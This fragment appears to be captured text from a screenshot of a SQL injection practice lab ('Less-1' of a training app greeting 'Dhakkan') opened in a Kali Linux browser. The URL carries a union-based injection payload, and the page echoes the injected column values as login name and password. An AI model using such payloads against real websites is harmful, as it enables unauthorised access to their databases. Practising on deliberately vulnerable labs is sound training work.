 172.16.73.146:81/Less-1/?id=-1' union select 1,2,3 --+ 120%
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome Dhakkan
Your Login name:2
Your Password:3